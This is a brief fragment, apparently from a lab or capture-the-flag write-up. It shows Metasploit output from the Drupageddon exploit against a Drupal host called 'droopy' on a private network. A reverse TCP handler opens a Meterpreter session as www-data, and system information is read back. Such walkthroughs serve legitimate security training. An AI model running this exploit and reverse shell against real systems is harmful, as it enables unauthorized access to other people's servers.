 msf6 exploit(multi/http/drupal_drupageddon) > exploit
[*] Started reverse TCP handler on 192.168.56.3:443
[*] Sending stage (39282 bytes) to 192.168.56.6
[*] Meterpreter session 5 opened (192.168.56.3:443 → 192.168.56.6:37148 ) at 2022-04-08 12:52:08 -0400
meterpreter > getuid
Server username: www-data
meterpreter > sysinfo
Computer    : droopy
OS          : Linux droopy 3.13.0-43-generic #72-Ubuntu SMP Mon Dec 8 19:35:06 UTC 2014 x86_64
Meterpreter : php/linux
meterpreter >